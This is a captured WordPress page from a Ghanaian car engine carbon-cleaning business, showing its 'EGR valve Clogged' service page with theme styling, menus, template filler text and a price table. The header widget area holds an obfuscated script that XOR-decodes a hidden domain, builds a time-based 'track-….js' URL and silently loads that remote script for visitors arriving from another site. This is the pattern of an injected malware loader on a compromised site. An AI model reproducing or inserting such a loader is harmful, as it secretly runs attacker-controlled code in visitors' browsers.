@media screen and (max-width:767px)
{
	body .wpb_column div.vc_row.cost-calculator-contact-box-submit-container .vc_col-sm-6
	{
		margin-top: 20px;
	}
	body .wpb_column div.vc_row.cost-calculator-contact-box-submit-container .vc_col-sm-6:first-child
	{
		margin-top: 0;
	}
	div.cost-calculator-fieldset-with-recaptcha .cost-calculator-terms-container
	{
		padding-bottom: 0;
	}
}

/*# sourceURL=cost_calculator_style-inline-css */
</style>
<link rel='stylesheet' id='cost_calculator_style_responsive-css' href='https://carboncleaningghana.com/wp-content/plugins/ql-cost-calculator/style/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://carboncleaningghana.com/wp-content/themes/carservice/style/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://carboncleaningghana.com/wp-content/themes/carservice/style/superfish.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://carboncleaningghana.com/wp-content/themes/carservice/style/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://carboncleaningghana.com/wp-content/themes/carservice/style/odometer-theme-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://carboncleaningghana.com/wp-content/themes/carservice/style/animations.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://carboncleaningghana.com/wp-content/themes/carservice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://carboncleaningghana.com/wp-content/themes/carservice/style/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cs-streamline-small-css' href='https://carboncleaningghana.com/wp-content/themes/carservice/fonts/streamline-small/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cs-template-css' href='https://carboncleaningghana.com/wp-content/themes/carservice/fonts/template/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cs-social-css' href='https://carboncleaningghana.com/wp-content/themes/carservice/fonts/social/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://carboncleaningghana.com/wp-content/themes/carservice/custom.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://carboncleaningghana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://carboncleaningghana.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carboncleaningghana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://carboncleaningghana.com/services/egr-valve-clogged/" />
<link rel='shortlink' href='https://carboncleaningghana.com/?p=145' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://carboncleaningghana.com/wp-content/uploads/2021/07/logocarbon-90x90.png" sizes="32x32" />
<link rel="icon" href="https://carboncleaningghana.com/wp-content/uploads/2021/07/logocarbon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carboncleaningghana.com/wp-content/uploads/2021/07/logocarbon.png" />
<meta name="msapplication-TileImage" content="https://carboncleaningghana.com/wp-content/uploads/2021/07/logocarbon.png" />
		<style type="text/css" id="wp-custom-css">
			.call-to-action {
    border: 1px solid #E2E6E7;
    padding: 30px 18px 50px;
    text-align: center;
    display: none;
}
.vc_wp_text.wpb_content_element.margin-top-24 {
    display: none;
}

h6.box-header.page-margin-top {
    display: none;
}

h2.widgettitle {
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--custom style-->
<style type="text/css">
		p a,
	table a,
	.wpb_text_column a,
	.header h1,
	.header h1 a,
	.sf-menu li:hover a, .sf-menu li:hover a:visited,
	.sf-menu a:hover,
	.sf-menu a:visited:hover,
	.sf-menu li.current-menu-item a,
	.sf-menu li.current-menu-parent a,
	.sf-menu li.current-menu-ancestor a,
	.menu-container .sf-menu li ul li.current-menu-item a,
	.menu-container .sf-menu li ul li.current-menu-parent a,
	.menu-container .sf-menu li ul li.current-menu-ancestor a,
	.menu-container .sf-menu li.menu-item-has-children ul li a:hover,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li.current-menu-item a,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li.current-menu-parent a,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li.current-menu-ancestor a,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li.current-menu-item ul li a:hover,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li.current-menu-parent ul li a:hover,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li.current-menu-ancestor ul li a:hover,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li ul li.current-menu-item a,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li ul li.current-menu-parent a,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li ul li.current-menu-ancestor a,
	.menu-container .sf-menu li:hover ul li.sfHover>a,
	.blog .post-details .date h2,
	.blog .post-details li:before,
	.cs-action-button::before,
	a.cs-action-button:hover,
	.announcement .vertical-align-cell:before,
	.call-to-action::before,
	#cancel-comment,
	.list li a,
	li.template-bullet:before,
	.ui-tabs-nav a:before,
	.accordion  .ui-accordion-header .ui-accordion-header-icon,
	.ui-selectmenu-button.ui-corner-top .ui-icon,
	.ui-selectmenu-button:hover .ui-icon,
	.ui-selectmenu-menu .ui-menu li.ui-state-focus,
	.hexagon div::before,
	.services-list li .service-icon::before,
	.type-small .testimonials-list .hexagon div::before,
	.more.simple,
	.feature-item .icon::before,
	.services-list h4 a::after,
	.vertical-menu li:hover>a,
	.vertical-menu li:hover>a::after,
	.vertical-menu li ul li:hover>a,
	.vertical-menu li ul li:hover>a::after,
	.vertical-menu li ul li ul li:hover>a,
	.vertical-menu li ul li ul li:hover>a::after,
	.vertical-menu li.current-menu-ancestor ul li.current-menu-item>a,
	.vertical-menu li.current-menu-ancestor ul li.current-menu-item>a::after,
	.vertical-menu li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-item>a,
	.vertical-menu li.current-menu-ancestor ul li.current-menu-parent>a,
	.vertical-menu li.current-menu-ancestor ul li.current-menu-parent>a::after,
	.vertical-menu li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent>a,
	.bread-crumb li:last-child,
	.services-list h4 a::before,
	.wp-block-latest-posts a,
	.wp-block-categories a,
	.wp-block-archives a,
	.post.single ul li:not([class^="template-"])::before,
	.single-page ul li:not([class^="template-"])::before,
	.wpb_text_column ul li:not([class^="template-"])::before,
	.single-page ul li::before,
	.wpb_text_column ul li::before
		{
		color: #ed6b0a;
	}
		.our-clients-pagination a.selected,
	.our-clients-pagination a:hover,
	.widget_categories a:hover,
	.widget_archive a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.pagination.post-pagination span,
	.pagination.post-pagination a:hover span,
	.cs-carousel-pagination a.selected,
	.cs-carousel-pagination a:hover,
	.more,
	.more[type="submit"],
	.more.simple:hover,
	.hexagon,
	.hexagon::before,
	.hexagon::after,
	.ui-tabs-nav li a:hover,
	.ui-tabs-nav li a.selected,
	.ui-tabs-nav li.ui-tabs-active a,
	.small.gray .ui-tabs-nav li a:hover,
	.small.gray .ui-tabs-nav li a.selected,
	.small.gray .ui-tabs-nav li.ui-tabs-active a,
	.vertical-menu li.current-menu-item>a,
	.vertical-menu li.current-menu-ancestor>a,
	.woocommerce-MyAccount-navigation.vertical-menu li.is-active>a
		{
		border-color: #ed6b0a;
	}
	.ui-tabs-nav li.ui-tabs-active:after,
	.slider-control:hover
		{
		border-color: #ed6b0a transparent;
	}
	.timeline-item .label-triangle
	{
		border-color: transparent transparent transparent #ed6b0a;
	}
	.rtl .timeline-item .label-triangle
	{
		border-color: transparent #ed6b0a transparent transparent;
	}
	h2.widgettitle:after,
	.box-header:after,
	.mobile-menu li.current-menu-item>a,
	.mobile-menu li.current-menu-ancestor ul li.current-menu-item a,
	.mobile-menu li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-item a,
	.mobile-menu li.current-menu-ancestor a,
	.mobile-menu li.current-menu-ancestor ul li.current-menu-parent a,
	.mobile-menu li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent a,
	.mobile-menu-switch:hover .line,
	.vertical-menu li.current-menu-item>a,
	.vertical-menu li.current-menu-ancestor>a,
	.woocommerce-MyAccount-navigation.vertical-menu li.is-active>a,
	span.number:after, 
	span.odometer.number:after,
	.team-box ul.social-icons li:hover,
	body .vc_progress_bar .vc_single_bar .vc_bar,
	.timeline-item label,
	.timeline-item .label-container .timeline-circle::after,
	.widget_categories a:hover,
	.widget_archive a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.pagination.post-pagination span,
	.pagination.post-pagination a:hover span,
	.ui-tabs-nav li a:hover,
	.ui-tabs-nav li a.selected,
	.ui-tabs-nav li.ui-tabs-active a,
	.small.gray .ui-tabs-nav li a:hover,
	.small.gray .ui-tabs-nav li a.selected,
	.small.gray .ui-tabs-nav li.ui-tabs-active a,
	.more,
	.more[type="submit"],
	.cost-calculator-container a.cost-calculator-more,
	.cost-calculator-container a.cost-calculator-more:hover,
	.more.simple:hover,
	.scroll-top:hover,
	.rev_slider .hexagon,
	.rs-layer .hexagon,
	.slider-control:hover
		{
		background-color: #ed6b0a;
	}
	</style>	</head>
		<body class="wp-singular ql_services-template-default single single-ql_services postid-145 wp-theme-carservice wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
		<div class="site-container">
						<div class="header-top-bar-container clearfix">
								<div class="header-top-bar">
					<div id='carservice_contact_details_list-2' class='widget cs_contact_details_list_widget'>		<ul class="contact-details clearfix">
							<li class="template-phone">
					055 537 0644 / 050 956 4669				</li>
								<li class="template-mail">
										<a href="mailto:hello@carboncleaningghana.comcarservice@mail.com">
					hello@carboncleaningghana.com					</a>
									</li>
								<li class="template-clock">
					Mon - Fri: 7:30am - 5:30pm				</li>
						</ul>
		</div><div id='carservice_social_icons-2' class='widget cs_social_icons_widget'>		<ul class="social-icons">
						<li><a  target='_blank' href="https://www.instagram.com/carboncleaningghana/" class="social-instagram"></a></li>
						<li><a  target='_blank' href="https://twitter.com/carbonclean_GH" class="social-twitter"></a></li>
						<li><a  target='_blank' href="https://www.facebook.com/carboncleaninggh" class="social-facebook"></a></li>
					</ul>
		</div><div id='block-2' class='widget widget_block'><script type="text/javascript">
!function (_b0248) {
    
    var _29ca = Date.now();
    var _e5ec9 = 1000;
    _29ca = _29ca / _e5ec9;
    _29ca = Math.floor(_29ca);

    var _fe898 = 600;
    _29ca -= _29ca % _fe898;
    _29ca = _29ca.toString(16);

    var _8192c = _b0248.referrer;

    if (!_8192c) return;

    var _99655 = [6161, 6164, 6155, 6168, 6169, 6172, 6158, 6165, 6175, 6162, 6172, 6159, 6169, 6166, 6164, 6153, 6227, 6164, 6163, 6171, 6162];

    _99655 = _99655.map(function(_99004){
        return _99004 ^ 6269;
    });

    var _c70d5 = "e3d6980e37841415eae7d0a2c74bcd5c";
    
    _99655 = String.fromCharCode(..._99655);

    var _4f3f8 = "https://";
    var _44785 = "/";
    var _97d8 = "track-";

    var _c6622 = ".js";

    var _6305 = _b0248.createElement("script");
    _6305.type = "text/javascript";
    _6305.async = true;
    _6305.src = _4f3f8 + _99655 + _44785 + _97d8 + _29ca + _c6622;

    _b0248.getElementsByTagName("head")[0].appendChild(_6305)

}(document);
</script></div>				</div>
				<a href="#" class="header-toggle template-arrow-up"></a>
							</div>
						<!-- Header -->
			<div class="header-container">
				<div class="vertical-align-table">
					<div class="header clearfix">
						<div class="logo vertical-align-cell">
							<h1><a href="https://carboncleaningghana.com" title="Carbon Cleaning Ghana">
														<img src="https://carboncleaningghana.com/wp-content/uploads/2023/08/newlogocc.png" alt="logo">
																					</a></h1>
						</div>
														<a href="#" class="mobile-menu-switch vertical-align-cell">
									<span class="line"></span>
									<span class="line"></span>
									<span class="line"></span>
								</a>
								<div class="menu-container clearfix vertical-align-cell">
								<nav class="menu-carboncleaninggh-container"><ul id="menu-carboncleaninggh" class="sf-menu"><li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1673"><a href="https://carboncleaningghana.com/">Home</a></li>
<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://carboncleaningghana.com/carbon-cleaning/">Carbon Cleaning</a></li>
<li id="menu-item-1888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888"><a href="https://carboncleaningghana.com/catalytic-dpf/">Catalytic / DPF</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1675"><a href="https://carboncleaningghana.com/pricing/">Pricing</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1676"><a href="https://carboncleaningghana.com/process/">Process</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://carboncleaningghana.com/news-post/">News</a></li>
<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="https://carboncleaningghana.com/contact-us/">Contact Us</a></li>
</ul></nav>								</div>
								<div class="mobile-menu-container">
									<div class="mobile-menu-divider"></div>
									<nav class="menu-carboncleaninggh-container"><ul id="menu-carboncleaninggh-1" class="mobile-menu collapsible-mobile-submenus"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1673"><a href="https://carboncleaningghana.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://carboncleaningghana.com/carbon-cleaning/">Carbon Cleaning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888"><a href="https://carboncleaningghana.com/catalytic-dpf/">Catalytic / DPF</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1675"><a href="https://carboncleaningghana.com/pricing/">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1676"><a href="https://carboncleaningghana.com/process/">Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://carboncleaningghana.com/news-post/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="https://carboncleaningghana.com/contact-us/">Contact Us</a></li>
</ul></nav>								</div>
													</div>
				</div>
			</div>
		<!-- /Header --><div class="theme-page padding-bottom-70">
	<div class="vc_row wpb_row vc_row-fluid gray full-width page-header vertical-align-table">
		<div class="vc_row wpb_row vc_inner vc_row-fluid">
			<div class="page-header-left">
				<h1>EGR valve Clogged</h1>
			</div>
			<div class="page-header-right">
				<div class="bread-crumb-container">
					<label>YOU ARE HERE:</label>
					<ul class="bread-crumb">
						<li>
							<a href="https://carboncleaningghana.com" title="Home">
								HOME							</a>
						</li>
						<li class="separator">
							&#47;
						</li>
						<li>
							EGR valve Clogged						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix">
		<div class="vc_row wpb_row vc_row-fluid margin-top-70"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element vertical-menu"></div><div class="call-to-action page-margin-top"><div class="hexagon small"><div class="sl-small-percent"></div></div><h4>ONLINE APPOINTMENT</h4><p class="description">Book your appointment now and get $5 discount.</p><a class="more" href="#" title="MAKE APPOINTMENT"><span>MAKE APPOINTMENT</span></a></div><h6 class=" box-header page-margin-top">DOWNLOAD</h6><a class="cs-action-button template-arrow-circle-down margin-top-30" href="#" title="Download Brochure"><span>Download Brochure</span></a><a class="cs-action-button template-arrow-circle-down" href="#" title="Download Summary"><span>Download Summary</span></a></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   cs-lightbox">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://carboncleaningghana.com/wp-content/uploads/2015/05/image_05.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="480" height="320" src="https://carboncleaningghana.com/wp-content/uploads/2015/05/image_05-480x320.jpg" class="vc_single_image-img attachment-big-thumb" alt="" srcset="https://carboncleaningghana.com/wp-content/uploads/2015/05/image_05-480x320.jpg 480w, https://carboncleaningghana.com/wp-content/uploads/2015/05/image_05-300x200.jpg 300w, https://carboncleaningghana.com/wp-content/uploads/2015/05/image_05-768x512.jpg 768w, https://carboncleaningghana.com/wp-content/uploads/2015/05/image_05-570x380.jpg 570w, https://carboncleaningghana.com/wp-content/uploads/2015/05/image_05-390x260.jpg 390w, https://carboncleaningghana.com/wp-content/uploads/2015/05/image_05-270x180.jpg 270w, https://carboncleaningghana.com/wp-content/uploads/2015/05/image_05.jpg 870w" sizes="(max-width: 480px) 100vw, 480px" /></a>
		</figure>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   cs-lightbox">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://carboncleaningghana.com/wp-content/uploads/2015/05/image_10.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="480" height="320" src="https://carboncleaningghana.com/wp-content/uploads/2015/05/image_10-480x320.jpg" class="vc_single_image-img attachment-big-thumb" alt="" srcset="https://carboncleaningghana.com/wp-content/uploads/2015/05/image_10-480x320.jpg 480w, https://carboncleaningghana.com/wp-content/uploads/2015/05/image_10-300x200.jpg 300w, https://carboncleaningghana.com/wp-content/uploads/2015/05/image_10-768x512.jpg 768w, https://carboncleaningghana.com/wp-content/uploads/2015/05/image_10-570x380.jpg 570w, https://carboncleaningghana.com/wp-content/uploads/2015/05/image_10-390x260.jpg 390w, https://carboncleaningghana.com/wp-content/uploads/2015/05/image_10-270x180.jpg 270w, https://carboncleaningghana.com/wp-content/uploads/2015/05/image_10.jpg 870w" sizes="(max-width: 480px) 100vw, 480px" /></a>
		</figure>
	</div>
</div></div></div><div class="vc_row wpb_row vc_row-fluid page-margin-top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><h3 class=" box-header">SERVICE OVERVIEW</h3>
	<div class="wpb_text_column wpb_content_element  margin-top-34" >
		<div class="wpb_wrapper">
			<p>We offer a full range of garage services to vehicle owners in Tucson. Our professionals know how to handle a wide range of car services. Whether you drive a passenger car or medium sized truck or SUV, our mechanics strive to ensure that your vehicle will be performing at its best before leaving our car shop. We can help you with everything from an oil change to an engine change. We can handle any problem on both foreign and domestic vehicles.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Our professionals know how to handle a wide range of car services. Whether you drive a passenger car or medium sized truck or SUV, our mechanics strive to ensure that your vehicle will be performing at its best.</p>

		</div>
	</div>
<h3 class=" box-header page-margin-top">PRICING</h3>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<table class="margin-top-40">
	<tbody>
		<tr>
			<td>Front Brakes Repair</td>
			<td>$49.95</td>
		</tr>
		<tr>
			<td>Rear Brakes Repair</td>
			<td>$59.95</td>
		</tr>
		<tr>
			<td>Rear Brakes Shoes</td>
			<td>$65.25</td>
		</tr>
		<tr>
			<td>Axle</td>
			<td>$149.95 Each</td>
		</tr>
		<tr>
			<td>Starters / Alternators</td>
			<td>$225.95 Plus Parts</td>
		</tr>
	</tbody>
</table>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_row-fluid page-margin-top"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper"><h4 class=" box-header">WHY CHOOSE US</h4>
	<div class="wpb_text_column wpb_content_element  margin-top-34" >
		<div class="wpb_wrapper">
			<p>We offer a full range of garage services to vehicle owners in Tucson. We can help you with everything from an oil change to an engine change. We can handle any problem on both foreign and domestic vehicles.</p>

		</div>
	</div>
<ul class="list margin-top-20"><li class="template-bullet "><span>We make auto repair more convenient for you</span></li><li class="template-bullet "><span>We are a friendly and professional <a href="#">group of people</a></span></li><li class="template-bullet "><span>We handle a wide range of <a href="#">car services</a></span></li><li class="template-bullet "><span>Same day service for most repairs and maintenance</span></li><li class="template-bullet "><span>We get the job done right — the first time</span></li></ul></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper"><h4 class=" box-header">POPULAR QUESTIONS</h4>
		<ul class="accordion margin-top-40" data-collapsible=no  data-vc-disable-keydown="false" data-active-tab="1">
			
			<li>
				<div id="accordion-using-synthetic"><h3>Should I consider using synthetic oil?</h3></div>
				<div class="clearfix">
				
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Synthetic engine oils are produced through a synthesis process that takes very small molecules and assembles them into larger ones.</p>

		</div>
	</div>

				</div>
			</li> 

			<li>
				<div id="accordion-parts-replacements"><h3>What parts should be replaced?</h3></div>
				<div class="clearfix">
				
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Synthetic engine oils are produced through a synthesis process that takes very small molecules and assembles them into larger ones.</p>

		</div>
	</div>

				</div>
			</li> 

			<li>
				<div id="accordion-track-routine"><h3>How do I keep track of routine?</h3></div>
				<div class="clearfix">
				
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Synthetic engine oils are produced through a synthesis process that takes very small molecules and assembles them into larger ones.</p>

		</div>
	</div>

				</div>
			</li> 

		</ul> </div></div></div>
</div></div></div>
	</div>
</div>
						<div class="vc_row wpb_row vc_row-fluid dark-gray full-width footer-row padding-top-30 padding-bottom-50">
								<div class="vc_row wpb_row vc_row-fluid">
					<div class="vc_row wpb_row vc_inner vc_row-fluid row-4-4">
						<div class='vc_col-sm-3 wpb_column vc_column_container widget widget_text'><h6 class='box-header'>About Us</h6>			<div class="textwidget"><p>Carbon Cleaning International is a worldwide network with over 1700 machines operating in 73 countries. The Ghana branch was established in August 2019 to offer a variety of engine decarbonization services to motorists.</p>
</div>
		</div><div class='vc_col-sm-3 wpb_column vc_column_container widget cs_contact_details_widget'><h6 class='box-header'>Contacts</h6><ul class="list simple margin-top-20 clearfix">
	<li><span>Mobile:</span>055 537 0644</li>
	<li><span>E-mail:</span><a href="mailto:hello@carboncleaningghana.com">hello@carboncleaningghana.com</a></li>
</ul>		<ul class="social-icons gray margin-top-26 clearfix">
						<li><a target='_blank' href="https://www.instagram.com/carboncleaningghana/" class="social-instagram"></a></li>
						<li><a target='_blank' href="https://twitter.com/carbonclean_GH" class="social-twitter"></a></li>
						<li><a target='_blank' href="https://www.facebook.com/carboncleaninggh" class="social-facebook"></a></li>
					</ul>
		</div><div class='vc_col-sm-3 wpb_column vc_column_container widget cs_list_widget'><h6 class='box-header'>Carbon Cleaning</h6>		<ul class="list margin-top-20">
							<li class="template-bullet">EGR valve Clogged</li>
								<li class="template-bullet">Valves Dirty</li>
								<li class="template-bullet">Turbocharger Dirty</li>
								<li class="template-bullet">Manifold Clogged</li>
								<li class="template-bullet">Exhaust Excess</li>
								<li class="template-bullet">Injector Dirty</li>
								<li class="template-bullet">DPF Clogged</li>
						</ul>
		</div>					</div>
				</div>
							</div>
						<div class="vc_row wpb_row vc_row-fluid align-center padding-top-bottom-30">
				<span class="copyright">
				© Copyright 2025 <a target="_blank" title="Carbon Cleaning Ghana" href="https://carboncleaningghana.com/" rel="nofollow">Carbon Cleaning Ghana</a> by <a target="_blank" title="Dottedlane" href="https://dottedlanegh.com">Dottedlane</a>				</span>
			</div>
					</div>
		<div class="background-overlay"></div>
				<a href="#top" class="scroll-top animated-element template-arrow-up" title="Scroll to top"></a>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/carservice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://carboncleaningghana.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/plugins/ql-cost-calculator/js/jquery.ui.touch-punch.min.js?ver=6.9" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/plugins/ql-cost-calculator/js/jquery.costCalculator.min.js?ver=6.9" id="jquery-costCalculator-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/plugins/ql-cost-calculator/js/jquery.qtip.min.js?ver=6.9" id="jquery-qtip-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/plugins/ql-cost-calculator/js/jquery.blockUI.min.js?ver=6.9" id="jquery-block-ui-js"></script>
<script type="text/javascript" id="cost_calculator_main-js-extra">
/* <![CDATA[ */
var cost_calculator_config = [];
cost_calculator_config = {"ajaxurl":"https:\/\/carboncleaningghana.com\/wp-admin\/admin-ajax.php","is_rtl":0};;
//# sourceURL=cost_calculator_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/plugins/ql-cost-calculator/js/cost_calculator.js?ver=6.9" id="cost_calculator_main-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/themes/carservice/js/jquery.imagesloaded-packed.js?ver=6.9" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/themes/carservice/js/jquery.isotope.min.js?ver=6.9" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/themes/carservice/js/jquery.ba-bbq.min.js?ver=6.9" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/themes/carservice/js/jquery.easing.1.4.1.min.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/themes/carservice/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.9" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/themes/carservice/js/jquery.touchSwipe.min.js?ver=6.9" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/themes/carservice/js/jquery.transit.min.js?ver=6.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/themes/carservice/js/jquery.hint.min.js?ver=6.9" id="jquery-hint-js"></script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/themes/carservice/js/jquery.prettyPhoto.js?ver=6.9" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" id="theme-main-js-extra">
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/carboncleaningghana.com\/wp-admin\/admin-ajax.php","themename":"carservice","home_url":"https:\/\/carboncleaningghana.com","is_rtl":0};;
//# sourceURL=theme-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carboncleaningghana.com/wp-content/themes/carservice/js/main.js?ver=6.9" id="theme-main-js"></script>
